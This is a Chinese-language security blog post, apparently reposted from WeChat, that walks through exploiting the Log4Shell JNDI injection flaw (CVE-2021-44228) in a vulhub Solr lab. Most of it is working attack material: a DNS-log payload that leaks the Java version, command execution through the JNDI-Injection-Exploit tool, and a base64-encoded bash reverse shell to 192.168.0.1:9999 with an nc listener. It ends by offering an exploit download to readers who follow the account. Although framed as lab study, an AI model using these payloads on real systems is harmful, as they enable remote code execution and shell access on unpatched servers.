免责声明

本公众号所发布的文章及工具只限交流学习,本公众号不承担任何责任!如有侵权,请告知我们立即删除。

漏洞概述

Apche log4j远程代码执行漏洞,该漏洞就是去年杀疯了的log4j漏洞。apache log4j通过定义每一条日志信息的级别能够更加细致地控制日志生成地过程,受影响地版本中存在JNDI注入漏洞,导致日志在记录用户输入地数据时,触发了注入漏洞,该漏洞可导致远程代码执行,且利用条件低,影响范围广,小到网站,大到可联网的车都受影响。

靶场环境

vulhub搭建参考:

进入到vulbub靶场的/vulhub/log4j/CVE-2021-44228目录

使用命令:

docker-compose up -d #启动镜像,整个过程比较久,耐心等待访问 http://yourip:8983/solr/#/ 成功访问到页面,搭建成功验证漏洞的存在

使用ceye平台接收dnslog信息

http://ceye.io/http://192.168.0.140:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.xxxxx.ceye.io}获取到java的版本,证明漏洞存在

命令执行



(1)利用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar工具创建success文件

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 192.168.0.1(2)根据提示的链接,去构造链接

http://192.168.0.140:8983/solr/admin/cores?action=${jndi:ldap://192.168.0.1:1389/yp1nns}(3)成功创建success文件

反弹shell

(1)开启监听端口

nc.exe -lvvp 9999(2)使用工具构造反弹shell

bash -i >& /dev/tcp/192.168.0.1/9999 0>&1 -> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg #base64编码java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg}|{base64,-d}|{bash,-i}" -A "192.168.0.1"

根据提示的链接,去构造链接

http://192.168.0.140:8983/solr/admin/cores?action=${jndi:ldap://192.168.0.1:1389/bwrcmp}或http://192.168.0.140:8983/solr/admin/cores?action=${jndi:ldap://192.168.0.1:1389/ymdqtj}均可

然后等待片刻,反弹成功

获取exp

关注浪飒sec回复

221121获取exp下载地址

历史推荐

文章来源: http://mp.weixin.qq.com/s?__biz=MzI1ODM1MjUxMQ==&mid=2247490147&idx=1&sn=2acb6e29ca967f4eb26691af6a6c77bf&chksm=ea082e73dd7fa765601edff1b1803898404df9b36d2b9a009dfa050fdce5133890c54841f6de#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh